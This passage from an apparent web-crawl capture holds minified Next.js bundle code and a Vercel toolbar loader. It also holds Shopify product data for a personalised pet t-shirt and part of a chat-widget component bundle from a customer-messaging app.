5",50731:"07aa6b48d3a51634",50774:"7540edf0151c33d1",52378:"44df86f7aca3e7d4",52702:"34d8d15bca864296",52863:"7a087874c95bfb24",53729:"767c75887e5bfb76",53936:"f6fdbcdeb3654a9f",54176:"fc1047da6e96e494",54389:"1aa45cb4a98e607e",54419:"c6757a172053e54e",54599:"584f3a22d9d2382e",54838:"841e9b33ff2076e2",54865:"176e0c617e03e295",55014:"ba4251f7af351915",55047:"7a163c417ca7a625",55397:"95cb50b5cbfa3b09",55585:"0247a3f105caa5cf",55609:"2d91520a427e4267",55853:"62019669431ce79d",56006:"dc619bb71bd9839f",56184:"d18c76862689eea3",56338:"9ad9108c152fea6f",56385:"bcf15fda0bda377d",56600:"806e6ee453009b21",56915:"629769c11310b042",57129:"ebe5510e7b269a43",57205:"5b2832057fcd9729",57369:"1c25710a8839c1d4",57432:"d520625e8d6371ca",57440:"d059e1391ff570eb",57441:"ecae008739be839e",57509:"43b39cbe13a2c4bd",58169:"9c9df7b589c6b760",58523:"1069c256689c9c56",58524:"dd9dd6a4f71d6ffb",58946:"9bd44c10bfd95d1b",59093:"b0a8393ebe21e79a",59818:"f96ed1a41d3ec1ae",60343:"6f59e4b40ac11804",61585:"7955d52f8ed0f67d",61724:"bca209493fe4e9a4",61747:"190bab93a2ba36d1",62053:"7bf05dac358a987c",63356:"c0557ebb9c63773f",63380:"74e6a29ba2b48aba",63537:"3e086f947912defb",63753:"a96a53c0c798c404",63809:"c9b545f6822adbe0",63847:"f2dc6efd05c616fb",63980:"4bdf675a9d7547c3",64116:"fa5be5407f8550a9",64132:"542c1a52cb6eb59e",64788:"cd21bb6963dc6c57",65140:"8f0fe1fb1e5ed964",65627:"9bfe04ac341a5456",65773:"fabb1e467ba8c724",66022:"2699a1f1634a4b79",66107:"73d59d55dc7efdbc",66176:"527c1728438495e3",66182:"ed97190d2f7342fa",66342:"759dcef19bd4ed37",67012:"1f440f8463fcbab9",67049:"f0d00b0d3e819e72",67106:"b19c0b2351d9629e",67155:"62c2b7c175fd236d",67506:"bd8206ae5abc0dd0",68045:"1536565c8caca0d9",68061:"950cfa0dd76f555e",68209:"c0fdd8565a41b4cd",68319:"f6a8cda42af37beb",68417:"9a33da43dfef4e8c",68687:"a93e5644cd78ebc9",69064:"142f0c217f7df583",69328:"9c904107f857e050",69445:"e9c950177dff72a0",69462:"274a73b4658b6a8b",69479:"309dc90b10d80952",70040:"41288cea2642c948",70378:"22ef5418fab12a04",70390:"605903684588e056",70943:"2a67ba1910ae347d",71263:"48c6d5e04bdfaadc",71360:"287320540c341a2f",71444:"3479bff37309f88f",71759:"876109d68962f7e3",72120:"9a6ddb20f1380f12",72170:"8774b7f3d7ef6d90",72208:"4615ada4bce0cc42",72351:"7f1e52e8d214464e",72794:"1e37b5990fe4254a",73218:"8a3c41f16247b082",73425:"3b86f91e23b54dde",73786:"12665b74c94a7387",74211:"c2ca37564c92a103",74581:"8b22bf83ee1dd0de",74950:"ff58fea9a40405f1",75217:"0cac4c1c1205a798",75321:"b21ac0eba669d376",75411:"cf2c1bd8b5263636",75488:"48a2b4183f806f55",75595:"1356734578203f1b",75952:"67c82b270d2df8ad",76851:"7445065e1f41b759",77182:"13d16ec79c9ffae3",77609:"fe59aef4e5c0d664",77961:"628cebc65a20022d",77966:"781642f802e7d616",78419:"6d56d65c744d5d54",78612:"176916fd037623cd",78847:"589395a02a54d5d2",79072:"a57a02cc8fb42c69",79102:"cf8eb58e877f27f8",79403:"789025dd6fb3ff0b",79761:"568e881c42c8a460",79783:"d048b43ab419789a",80436:"e83f80c4f2571fee",80955:"ebcae7d6703deca4",81470:"50b749103c52a387",81564:"4e8bfd78ff1d805b",82191:"42fb47e6a885f6d6",82520:"a7fd2e2ceaece139",83151:"9c9163f51f8d7f12",83256:"73677964c03b9113",84628:"e5522e14215bca8c",84731:"c11fd3f7bf4c97da",84757:"b625550d4491d9cb",84842:"767a97caa38be90c",85123:"7e04ee81c1567cd8",85571:"1e305a6b04589b6d",86608:"8e6a61ecd61caa71",86802:"426e1d974d782f13",86869:"f4758265266931f3",86974:"7b4112bb6d8781bd",87083:"e0197f058a8e8b53",87195:"60bbcf52db2d0add",87333:"45856a0ce9b8c9e0",87794:"5260f4fde229904d",88693:"d71a026350f76977",88791:"66652d7d5fa9cb05",88845:"334803118435c968",88906:"bac841fe4c3b6b5d",89696:"54138d045fa47d8a",89707:"76bdbf0a078bb7da",91824:"37502083fe5f2e0c",92054:"2d59987e855c6e11",92055:"e38fe7afa1374090",92102:"030ab2bfcd1d1217",92148:"bcd0511340be8259",92179:"42f988add09e1cbd",92261:"03230b878d31ca2e",92379:"afd05c6a460aca82",92569:"4e55204e44abdd3a",93740:"277bab5a852da45e",93944:"0de035cf056f7e5c",94246:"e6d7f65b59c3ef21",94563:"92f669837a80542b",94610:"6d8a225614daaa8a",95388:"608df94b26f41556",95412:"7bbf52bb131a5d24",96105:"888149acef252be7",96118:"2ba0c81ce1feb0e2",96242:"1f1dff0367b698aa",96316:"ddd2087f7c5df989",96677:"583e2ffbf583af96",97469:"d9fd7fa21f0e0082",97800:"031e541880931da9",98079:"4a0b453adde0e776",98456:"708e09755f9b63a8",98476:"492e1ce339ef4be1",99046:"01d5849fcb9538eb",99232:"7445065e1f41b759",99657:"682f907f19057612",99818:"e73b301a4b9b9e1a"})[e]+".js",d.miniCssF=e=>"static/css/fdac6bbf6bfe4fdb.css",d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";d.l=(f,c,b,t)=>{if(e[f])return void e[f].push(c);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==f||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,d.nc&&r.setAttribute("nonce",d.nc),r.setAttribute("data-webpack",a+b),r.src=d.tu(f)),e[f]=[c];var u=(a,d)=>{r.onerror=r.onload=null,clearTimeout(s);var c=e[f];if(delete e[f],r.parentNode&&r.parentNode.removeChild(r),c&&c.forEach(e=>e(d)),a)return a(d)},s=setTimeout(u.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=u.bind(null,r.onerror),r.onload=u.bind(null,r.onload),n&&document.head.appendChild(r)}})(),d.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;d.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),d.tu=e=>d.tt().createScriptURL(e),d.p="/_next/",(()=>{var e={78068:0};d.f.miniCss=(a,f)=>{e[a]?f.push(e[a]):0!==e[a]&&({103:1})[a]&&f.push(e[a]=(e=>new Promise((a,f)=>{var c=d.miniCssF(e),b=d.p+c;if(((e,a)=>{for(var d=document.getElementsByTagName("link"),f=0;f<d.length;f++){var c=d[f],b=c.getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(b===e||b===a))return c}for(var t=document.getElementsByTagName("style"),f=0;f<t.length;f++){var c=t[f],b=c.getAttribute("data-href");if(b===e||b===a)return c}})(c,b))return a();((e,a,d,f)=>{var c=document.createElement("link");return c.rel="stylesheet",c.type="text/css",c.onerror=c.onload=b=>{if(c.onerror=c.onload=null,"load"===b.type)d();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,c.parentNode.removeChild(c),f(n)}},c.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:d,onerror:f}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==d?void 0:d.call(e,{type:"load"}),()=>null==f?void 0:f.call(e,{}))}else document.head.appendChild(e)}(c)})(e,b,a,f)}))(a).then(()=>{e[a]=0},d=>{throw delete e[a],d}))}})(),(()=>{var e={78068:0,77921:0,94345:0,91703:0};d.f.j=(a,f)=>{var c=d.o(e,a)?e[a]:void 0;if(0!==c)if(c)f.push(c[2]);else if(/^((1|917)03|77921|78068|94345)$/.test(a))e[a]=0;else{var b=new Promise((d,f)=>c=e[a]=[d,f]);f.push(c[2]=b);var t=d.p+d.u(a),r=Error();d.l(t,f=>{if(d.o(e,a)&&(0!==(c=e[a])&&(e[a]=void 0),c)){var b=f&&("load"===f.type?"missing":f.type),t=f&&f.target&&f.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,c[1](r)}},"chunk-"+a,a)}},d.O.j=a=>0===e[a];var a=(a,f)=>{var c,b,[t,r,n]=f,o=0;if(t.some(a=>0!==e[a])){for(c in r)d.o(r,c)&&(d.m[c]=r[c]);if(n)var i=n(d)}for(a&&a(f);o<t.length;o++)b=t[o],d.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return d.O(i)},f=self.webpackChunk_N_E=self.webpackChunk_N_E||[];f.forEach(a.bind(null,0)),f.push=a.bind(null,f.push.bind(f))})(),d.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_G4b2KbRdSyJRtfX4ntdJLWrboDvK");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/pet-lovers-pet-in-pocket-personalized-t-shirt.js
body_size: 1258
content:
{"id":7101313876050,"title":"Pet Lovers - Pet In Pocket - Personalized T-shirt","handle":"pet-lovers-pet-in-pocket-personalized-t-shirt","description":"\u003cp data-mce-fragment=\"1\"\u003eNo matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters\/besties\/,.. Whether it's for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shirt, we have a range of characters and colors to choose from. Make a statement with a personalized t-shirt that you created yourself.\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePRODUCT DETAILS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSolid colors are 100% cotton; Heather colors are 50% cotton, 50% polyester (Sport Grey is 90% cotton, 10% polyester); Antique colors are 60% cotton, 40% polyester\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003ePlease be aware preview images may slightly differ from the actual item in terms of color due to our lighting during the photoshoot of our products or your monitor's display.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e","published_at":"2023-04-10T03:39:26-07:00","created_at":"2023-04-07T19:40:40-07:00","vendor":"Makezbright","type":"Shirts \u0026 Tops","tags":["Clipart_II387","hoodie","In","Lovers","Personalized","Pet","Pet_Pet-Lovers","Pocket","shirt","Shirt\u0026Top_T-shirt","sweatshirt","t-shirt","tshirt"],"price":1999,"price_min":1999,"price_max":3399,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":6798,"compare_at_price_varies":true,"variants":[{"id":40394243014738,"title":"T-shirt \/ S","option1":"T-shirt","option2":"S","option3":null,"sku":"II387 - S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ S","public_title":"T-shirt \/ S","options":["T-shirt","S"],"price":1999,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243047506,"title":"T-shirt \/ M","option1":"T-shirt","option2":"M","option3":null,"sku":"II387 - M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ M","public_title":"T-shirt \/ M","options":["T-shirt","M"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243080274,"title":"T-shirt \/ L","option1":"T-shirt","option2":"L","option3":null,"sku":"II387 - L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ L","public_title":"T-shirt \/ L","options":["T-shirt","L"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243113042,"title":"T-shirt \/ XL","option1":"T-shirt","option2":"XL","option3":null,"sku":"II387 - XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ XL","public_title":"T-shirt \/ XL","options":["T-shirt","XL"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243145810,"title":"T-shirt \/ 2XL","option1":"T-shirt","option2":"2XL","option3":null,"sku":"II387 - 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 2XL","public_title":"T-shirt \/ 2XL","options":["T-shirt","2XL"],"price":3099,"weight":0,"compare_at_price":6198,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243178578,"title":"T-shirt \/ 3XL","option1":"T-shirt","option2":"3XL","option3":null,"sku":"II387 - 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 3XL","public_title":"T-shirt \/ 3XL","options":["T-shirt","3XL"],"price":3199,"weight":0,"compare_at_price":6398,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243211346,"title":"T-shirt \/ 4XL","option1":"T-shirt","option2":"4XL","option3":null,"sku":"II387 - 4XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 4XL","public_title":"T-shirt \/ 4XL","options":["T-shirt","4XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40394243244114,"title":"T-shirt \/ 5XL","option1":"T-shirt","option2":"5XL","option3":null,"sku":"II387 - 5XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ 5XL","public_title":"T-shirt \/ 5XL","options":["T-shirt","5XL"],"price":3399,"weight":0,"compare_at_price":6798,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217","options":[{"name":"Style","position":1,"values":["T-shirt"]},{"name":"Available Size","position":2,"values":["S","M","L","XL","2XL","3XL","4XL","5XL"]}],"url":"\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt","media":[{"alt":"Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts","id":23884596445266,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217","width":1200},{"alt":"Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts","id":23884596543570,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-411157.jpg?v=1718950981","width":1200},{"alt":"Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts","id":23884596674642,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/98200-13b596b46ff6a074.js
body_size: 12831
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[98200],{2819:(e,t,a)=>{a.d(t,{A:()=>i});var r=a(5168),n=a(72604),l=a(63812),s=a(56102);let i=e=>{let{onEmojiSelect:t,children:a,positioning:i}=e,[o,c]=(0,n.useState)(!1);return(0,r.jsxs)(l.AM,{open:o,onOpenChange:c,children:[(0,r.jsx)(l.Wv,{asChild:!0,children:a}),(0,r.jsx)(l.hl,{...i,className:"!p-0 bg-transparent",children:(0,r.jsx)(s.Ay,{lazyLoadEmojis:!1,previewConfig:{showPreview:!1},skinTonesDisabled:!0,searchDisabled:!0,height:350,width:300,onEmojiClick:e=>{t(e.emoji),c(!1)}})})]})}},6371:(e,t,a)=>{a.d(t,{V:()=>u});var r=a(5168),n=a(56327),l=a(76947),s=a(60795),i=a(2015),o=a(72604),c=a(2819),d=a(62130),m=a(41915);let u=e=>{let{placeholder:t="Message...",color:a,disabled:u=!1,onSend:f,attachments:x=[],onAttachmentsChange:h,theme:p="light",onTyping:g}=e,[C,b]=(0,o.useState)(""),[y,v]=(0,o.useState)(!1),[w,j]=(0,o.useState)(!1),k=(0,o.useRef)(null),N=(0,o.useRef)(null),H=(0,o.useRef)(u);(0,o.useLayoutEffect)(()=>{k.current&&(k.current.style.height="20px",k.current.style.minHeight="20px",k.current.style.maxHeight="20px",k.current.style.overflow="hidden",k.current.style.lineHeight="20px")},[]),(0,o.useEffect)(()=>{var e;k.current&&(k.current.style.height="20px",k.current.style.maxHeight="20px"),null==(e=k.current)||e.focus()},[]),(0,o.useEffect)(()=>{H.current&&!u&&setTimeout(()=>{var e;null==(e=k.current)||e.focus()},10),H.current=u},[u]),(0,o.useEffect)(()=>{if(k.current){if(!C||""===C.trim()){k.current.style.height="20px",k.current.style.maxHeight="20px",k.current.style.overflowY="hidden",j(!1);return}k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="";let e=k.current.scrollHeight;j(e>1.5*(parseInt(window.getComputedStyle(k.current).lineHeight)||20)),e>120?(k.current.style.height="".concat(120,"px"),k.current.style.maxHeight="".concat(120,"px"),k.current.style.overflowY="auto"):(e>20?(k.current.style.height="".concat(e,"px"),k.current.style.maxHeight="".concat(e,"px")):(k.current.style.height="".concat(20,"px"),k.current.style.maxHeight="".concat(20,"px")),k.current.style.overflowY="hidden")}},[C]);let L=()=>{(C.trim()||x.length>0)&&(f(C,x.length>0?x:void 0),b(""),h&&h([]),setTimeout(()=>{var e;null==(e=k.current)||e.focus()},50))};return(0,r.jsx)("div",{className:(0,d.cn)(),children:(0,r.jsxs)("div",{className:m.f.input.container,children:[(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.wrapper,"dark"===p?"bg-gray-700":"bg-white"),style:{borderColor:y?a:"dark"===p?"#374151":"#e5e7eb"},children:[(0,r.jsxs)("div",{className:"".concat(m.f.input.row," ").concat(w?"items-end":"items-center"),children:[(0,r.jsx)("textarea",{ref:k,value:C,onChange:e=>{b(e.target.value),g&&e.target.value.trim()&&g()},onKeyDown:e=>{"Enter"!==e.key||e.shiftKey||e.ctrlKey||e.metaKey||(e.preventDefault(),L())},onFocus:()=>v(!0),onBlur:()=>v(!1),placeholder:t,className:(0,d.cn)(m.f.input.textarea,"dark"===p?"text-gray-100 placeholder:text-gray-500":"text-gray-900 placeholder:text-gray-400"),style:{height:"20px",minHeight:"20px",maxHeight:"20px",overflow:"hidden",resize:"none",fontSize:"16px",transform:"scale(0.875)",transformOrigin:"left center",width:"114.29%",marginRight:"-14.29%"},disabled:u,rows:1}),(0,r.jsxs)("div",{className:"".concat(m.f.input.buttonRow," ").concat(w?"pb-0.5":""),children:[(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Attach file",type:"button",onClick:()=>{var e;return null==(e=N.current)?void 0:e.click()},children:(0,r.jsx)(n.A,{className:m.f.input.icon})}),(0,r.jsx)(c.A,{onEmojiSelect:e=>{b(C+e)},positioning:{side:"top",align:"end",sideOffset:10,alignOffset:-10},children:(0,r.jsx)("button",{className:(0,d.cn)(m.f.input.button,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),title:"Add emoji",type:"button",children:(0,r.jsx)(l.A,{className:m.f.input.icon})})}),(0,r.jsx)("button",{className:"".concat(m.f.input.button," ").concat(C.trim()||x.length>0?"hover:opacity-80":""),style:{color:C.trim()||x.length>0?a:"dark"===p?"#6b7280":"#9ca3af"},disabled:u||!C.trim()&&0===x.length,onClick:L,title:"Send message",type:"button",children:(0,r.jsx)(s.A,{className:m.f.input.icon})})]})]}),x.length>0&&(0,r.jsx)("div",{className:m.f.input.attachmentPreview,children:(0,r.jsx)("div",{className:m.f.input.attachmentList,children:x.map((e,t)=>(0,r.jsxs)("div",{className:(0,d.cn)(m.f.input.attachmentItem,"dark"===p?"bg-gray-600":"bg-gray-100"),children:[(0,r.jsx)(n.A,{className:(0,d.cn)(m.f.input.attachmentIcon,"dark"===p?"text-gray-400":"text-gray-500")}),(0,r.jsx)("span",{className:(0,d.cn)(m.f.input.attachmentName,"dark"===p?"text-gray-200":"text-gray-700"),children:e.name}),(0,r.jsxs)("span",{className:(0,d.cn)(m.f.input.attachmentSize,"dark"===p?"text-gray-400":"text-gray-500"),children:["(",(e.size/1024).toFixed(1),"KB)"]}),(0,r.jsx)("button",{onClick:()=>{h&&h(x.filter((e,a)=>a!==t))},className:(0,d.cn)(m.f.input.removeButton,"dark"===p?"text-gray-500 hover:text-gray-300":"text-gray-400 hover:text-gray-600"),type:"button",children:(0,r.jsx)(i.A,{className:m.f.input.removeIcon})})]},t))})})]}),(0,r.jsx)("input",{ref:N,type:"file",className:"hidden",multiple:!0,onChange:e=>{let t=e.target.files;t&&h&&h([...x,...Array.from(t)]),N.current&&(N.current.value="")},accept:"*/*"})]})})}},19882:(e,t,a)=>{a.d(t,{BK:()=>o,eu:()=>i,q5:()=>c});var r=a(5168),n=a(72604),l=a(67269),s=a(62130);let i=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.bL,{ref:t,className:(0,s.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",a),...n})});i.displayName=l.bL.displayName;let o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l._V,{ref:t,className:(0,s.cn)("aspect-square h-full w-full",a),...n})});o.displayName=l._V.displayName;let c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.H4,{ref:t,className:(0,s.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm",a),...n})});c.displayName=l.H4.displayName},32213:(e,t,a)=>{a.d(t,{A:()=>o});var r=a(72604),n=a(6466),l=a(47916),s=a(38677),i=a(12930);let o=e=>{let[t,a]=(0,r.useState)([]),[o,c]=(0,r.useState)(!1),d=(0,n.n_)(l.FH.functions.helpers.generateUploadUrl),m=async t=>{if(null==e?void 0:e.maxFileSize){let a=t.filter(t=>t.size>e.maxFileSize);if(a.length>0){let t=(e.maxFileSize/1048576).toFixed(1);return(null==e?void 0:e.onFileSizeError)?a.forEach(t=>e.onFileSizeError(t)):i.Ay.error("File size must be less than ".concat(t,"MB")),[]}}let a=t.map(async e=>{let t=await d(),{data:a}=await s.A.post(t,e,{headers:{"Content-Type":e.type}});return{storageId:a.storageId,name:e.name}});c(!0),(null==e?void 0:e.includeToast)&&i.Ay.loading("Uploading files...",{id:"upload-files"});let r=await Promise.all(a);return c(!1),(null==e?void 0:e.includeToast)&&i.Ay.success("Files uploaded successfully!",{id:"upload-files"}),r};return{uploadFiles:m,isLoading:o,handleFileChange:e=>{let t=e.target.files;t&&a(Array.from(t))},fileInputRef:(0,r.useRef)(null),removeFile:e=>{void 0===e?a([]):a(t.filter((t,a)=>a!==e))},files:t}}},34073:(e,t,a)=>{a.d(t,{J:()=>m});var r=a(5168),n=a(62130),l=a(81156),s=a(19882),i=a(41915);let o=e=>{let{title:t,subtitle:a,avatarUrl:o,primaryColor:c="#3B82F6"}=e,d=(0,n.B_)(c);return console.log({avatarUrl:o}),(0,r.jsxs)("div",{className:i.f.header.base,style:{backgroundColor:c,color:d},children:[o&&(0,r.jsxs)(s.eu,{className:i.f.header.avatar,children:[(0,r.jsx)(s.BK,{src:o,alt:t,asChild:!0,children:(0,r.jsx)(l.default,{src:o,alt:t,width:20,height:20})}),(0,r.jsx)(s.q5,{className:i.f.header.avatarFallback,children:t[0]})]}),(0,r.jsxs)("div",{className:"flex-grow min-w-0",children:[(0,r.jsx)("h2",{className:i.f.header.title,style:{color:d},children:t}),a&&(0,r.jsx)("p",{className:i.f.header.subtitle,style:{color:d,opacity:.8},children:a})]}),(0,r.jsx)("div",{})]})};var c=a(57214);let d=e=>{let{theme:t="light"}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.footer.base,"dark"===t?"text-gray-400 bg-transparent":"text-gray-600 bg-transparent"),children:[(0,r.jsx)("span",{children:"Powered by"}),(0,r.jsx)("span",{className:"flex-shrink-0",children:(0,r.jsx)(c.A,{className:i.f.footer.logo})})]})},m=e=>{let{children:t,className:a,bodyClassName:l,headerProps:s,theme:c="light",primaryColor:m}=e;return(0,r.jsxs)("div",{className:(0,n.cn)(i.f.container.base,a),style:{backgroundColor:"dark"===c?"#2b3647":"#f9fafb"},children:[!!s&&(0,r.jsx)(o,{...s,theme:c,primaryColor:m}),(0,r.jsx)("div",{className:(0,n.cn)(i.f.container.body,"dark"===c?"border-gray-700 bg-gray-800 text-gray-100":"border-gray-200 bg-white text-gray-900",s&&"rounded-t-none py-0"),children:t}),(0,r.jsx)(d,{theme:c})]})}},41915:(e,t,a)=>{a.d(t,{f:()=>r});let r={container:{base:"flex flex-col h-full",body:"flex flex-col flex-1 min-h-0 py-4  py-0"},header:{base:"py-3 px-4 flex items-center gap-2 h-14",title:"text-sm font-semibold truncate",subtitle:"text-xs truncate",backButton:"h-5 w-5",avatar:"h-8 w-8",avatarFallback:"text-xs"},footer:{base:"mt-auto text-center text-xs flex items-center justify-center py-3 ",logo:"h-4 ml-0.5"},bubble:{container:"flex gap-2 text-widget group w-full",wrapper:"flex flex-col gap-1 max-w-[70%] mb-1",content:"rounded-3xl w-fit overflow-hidden",padding:"px-5 py-3",paddingWithAttachments:"p-2",timestamp:"text-[10px] text-slate-500 px-1",attachmentWrapper:"space-y-2",imageContainer:"max-w-[200px]",image:"rounded-lg w-full h-auto cursor-pointer hover:opacity-90 transition-opacity",fileName:"text-xs text-gray-500 mt-1 truncate",filePreview:"flex items-center gap-2 p-2 rounded border cursor-pointer hover:opacity-80 transition-opacity",fileIcon:"w-8 h-8 rounded flex items-center justify-center",fileExtension:"text-xs font-semibold",fileTitle:"text-sm 